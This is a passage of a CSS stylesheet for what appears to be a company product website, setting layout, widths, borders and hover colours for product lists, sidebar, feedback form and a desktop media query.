#etw_homeleft{ width:100%;float:left; } 
#etw_homeright{ width:100%;float:left; } 
.service,.partent,.application {width:100%; float:left; margin-bottom:20px;   }  

#etw_hot_product ul ol {width:35.5%;float:left; margin-bottom:20px;  padding-bottom:20px; height:150px; overflow:hidden;    }   
#etw_hot_product ul ol.hot_2,#etw_hot_product ul ol.hot_5,#etw_hot_product ul ol.hot_8{width:29%;  }
#etw_hot_product ul ol.hot_0,#etw_hot_product ul ol.hot_1,#etw_hot_product ul ol.hot_2,#etw_hot_product ul ol.hot_3,#etw_hot_product ul ol.hot_4,#etw_hot_product ul ol.hot_5{ border-bottom:1px dotted #ccc;}


#etw_sidebar{ width:23%; height:auto; float:left; margin-top:18px;    }  
#etw_right{ width:74%; height:auto; float:right;  margin-top:18px;     }   
.con_all{width:55%;height:auto;display:block; text-align:right; float:right; margin-top:3px;  } 
.con_all2{width:22%;height:auto;display:block; text-align:right; float:right; margin-top:3px;  }  	 
.class_for_each ul.th_sub_pro li.th_sub_pro_child{ width:49%; float:left; font-size:12px;}
#productsformat ul.th_sub_pro li.th_sub_pro_child{ width:49%; float:left; font-size:12px;}   
.relatedProducts ul li{width:30%;  margin-right:3%;    }  

.etw_othertitle{width:95%;color:#000;font-weight:bold;height:auto;line-height:25px;font-size:15px;margin-top:10px; background:#ddd; padding-left:5px;}
#etw_other_product{width:100%; height:auto; float:left; margin-top:8px;} 
#etw_other_product ul{width:100%; height:auto; float:left;}  
#etw_other_product ul li{width:25%; height:auto; float:left;}
#etw_other_product ul ol{width:100%; height:auto; float:left; display:block; margin-top:10px;}
#etw_other_product ul ol li.product_img{ width:94%;float:left;    } 
#etw_other_product ul ol li.product_img img{ border:1px solid #ccc; }
#etw_other_product ul ol li.product_con{width:85%; height:auto; float:left; display:block; padding-bottom:10px; padding-top:5px;}
#etw_other_product ul ol li.product_con a{display:block; color:#000; text-decoration:underline; line-height:15px; text-align:center;}
#etw_other_product ul ol li.product_con a:hover{text-decoration:none; color:#f00;}
#etw_other_product1{width:100%; height:auto; float:left; margin-top:8px;} 
#etw_other_product1 ul{width:100%; height:auto; float:left;}  
#etw_other_product1 ul ol{ width:25%; height:auto; float:left; display:block; margin-top:10px;}
#etw_other_product1 ul ol li.product_img{ width:94%;float:left;    } 
#etw_other_product1 ul ol li.product_img img{ border:1px solid #ccc; }
#etw_other_product1 ul ol li.product_con{width:84%; height:auto; float:left; display:block; padding-bottom:10px; padding-top:5px;}
#etw_other_product1 ul ol li.product_con a{display:block; color:#000; text-decoration:underline; line-height:15px; text-align:center;}
#etw_other_product1 ul ol li.product_con a:hover{text-decoration:none; color:#f00;} 
.etw_contact_left p{width:45%;float:left;}
.location{ width:54%;float:right;} 
.etw_feedback{float:left; width:100%;} 
#etw_set_feedback_form{width:99%;height:auto;float:left;border:1px solid #CFD8E1;text-align:center;margin:8px auto; overflow:hidden; background:#fff;}
#etw_form_title{width:100%;line-height:22px;float:left;background:#EAEFF2;font-weight:bold;
padding-left:2%;text-align:left;display:block; overflow:hidden; border-bottom:1px solid #CFD8E1;}
#etw_homefooter{text-align:center;}
#otherlink{width:40%;height:auto;margin:0 auto;clear:both; padding-top:5px;}
#sitemap li ol{ width:49%; float:left; margin-bottom:8px; }
 
.con_alls{width:108px; float:left; margin:5px 0;  text-align:center; height:auto; clear:both;} 
.con_allss{width:100px; float:right; margin:5px 0; text-align:center;height:auto; clear:both; } 
.con_alls a,.con_allss a{ width:100px;color:#438dfd; font-size:13px; font-weight:bold; line-height:25px;border:1px solid #ccc;border-radius:5px; background:#fff; display:block;}
.con_alls a:hover,.con_allss a:hover{ width:100px;color:#fff; font-size:13px; font-weight:bold; line-height:25px;border:1px solid #ccc;border-radius:5px;background:#438dfd; display:block;  }
 
}

/* 桌面电脑布局: 769px 至最高 1232px。样式继承自: 移动设备布局和平板电脑布局。 */

@media only screen and (min-width: 769px) {  
 body{ line-height:1.7em;font-size:14px;}
#etw_logo{width:300px; float:left; text-align:left;     }  
#topright{width:100%;margin-top:20px; } 
#search_left{width:24%;    }
#etw_language{width:45%; float:right; height:auto; }   
#etw_menu ul li { width:16.65%;   }   
#etw_homeleft{ width:65%;float:left; } 
#etw_homeright{ width:30.5%;float:right; }  

.about {width:23.5%; padding-left:5px; margin:0px 5px 5px 0; height:auto; background:#efefef; float:left; padding-bottom:10px;}
.about1 {width:23.5%; padding-left:5px; margin:0px 5px 5px 0; height:auto; background:#fff; float:left; padding-bottom:10px;} 
}
